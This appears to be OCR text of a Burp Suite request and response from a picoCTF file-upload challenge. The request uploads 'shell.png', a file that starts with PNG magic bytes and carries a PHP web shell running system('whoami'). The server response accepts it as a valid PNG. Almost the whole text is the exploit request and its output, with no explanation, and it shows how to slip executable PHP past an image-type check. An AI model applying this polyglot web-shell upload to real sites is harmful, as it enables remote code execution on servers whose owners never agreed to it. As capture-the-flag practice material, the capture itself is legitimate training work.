 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:60143
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:60143
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHROBYQKyOGP
LUBQZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://atlas.picoctf.net:60143/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ
16 Content-Disposition: form-data; name="file
"; filename="shell.png"
17 Content-Type: image/png
18
19 PNG
20 <?php
21 echo system("whoami");
22 ?>
23
24 ------WebKitFormBoundaryHROBYQKyOGPLUBQZ--
25
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 09:58:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a
valid PNG file. We shall process it
and get back to you... Hopefully
19 <form method="POST" enctype="
multipart/form-data">
20 <input type="file" name="file"
accept=".png">
21 <input type="submit" value="Upload
File">
22 </form>
23 </body>
24 </html>
25
26
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Done
642 bytes | 277 millis